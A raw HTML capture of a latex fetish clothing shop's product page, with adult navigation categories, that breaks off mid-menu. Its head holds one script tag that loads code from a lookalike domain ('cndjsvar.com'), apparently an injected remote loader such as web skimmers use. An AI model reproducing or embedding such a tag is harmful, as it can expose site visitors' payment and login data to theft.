

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/mens-tight-rubber-bermuda-shorts
body_size: 22815
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="MENS TIGHT RUBBER BERMUDA SHORTS"/>
<meta name="description" content="These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front."/>
<meta name="keywords" content="Rubber Shorts, Latex Shorts, Rubber Bermuda Shorts, Latex Bermuda Shorts, Kinky Latex, Fetish Clothing, Rubber Clothing, Latex Clothing, Rubber Eva Shop, Latex Underwear, Rubber Underwear, PVC Panties,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>MENS TIGHT RUBBER BERMUDA SHORTS</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/6bb391229cc8e899f69eced72fb88a0c.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/mens-tight-rubber-bermuda-shorts?amp=1">
    <script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"MENS TIGHT RUBBER BERMUDA SHORTS","pageType":"product","ecommerce":{"detail":{"products":[{"name":"Men's Tight Rubber Bermuda Shorts","id":"4898","price":"104.00","category":"Rubber Clothing\/Male Rubber Clothing\/Mens Rubber Bottoms","dimension4":"In stock","dimension7":"No","dimension5":"0","dimension6":"0"}]},"currencyCode":"GBP"}}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Men&#039;s Tight Rubber Bermuda Shorts","image":"https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/t/i/tight-bermuda-shorts.jpg","description":"These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front.","sku":"Men's Tight Rubber Bermuda Shorts","offers":{"@type":"Offer","priceCurrency":"GBP","url":"https://www.rubberevashop.com/mens-tight-rubber-bermuda-shorts?___store=default","availability":"https://schema.org/InStock","price":"104.00"}}</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://www.rubberevashop.com/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Men&#039;s Tight Rubber Bermuda Shorts"/>
<meta name="twitter:description" content="These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front."/>
<meta name="twitter:image" content="https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/t/i/tight-bermuda-shorts.jpg"/>
<meta name="twitter:data1" content="GBP104.00"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="GB"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Men's Tight Rubber Bermuda Shorts"/>
<meta property="og:image" content="https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/t/i/tight-bermuda-shorts.jpg"/>
<meta property="og:description" content="These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front."/>
<meta property="og:url" content="https://www.rubberevashop.com/mens-tight-rubber-bermuda-shorts?___store=default"/>
<meta property="product:price:amount" content="104.00"/>
<meta property="product:price:currency" content="GBP"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:retailer_item_id" content="Men's Tight Rubber Bermuda Shorts"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl product-page-v1 store-view-default catalog-product-view product-mens-tight-rubber-bermuda-shorts page-layout-1column" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM_X19fc3RvcmU9ZXVy/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM~/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="iddjotADBU" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item has-active level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first has-active parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first active mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male 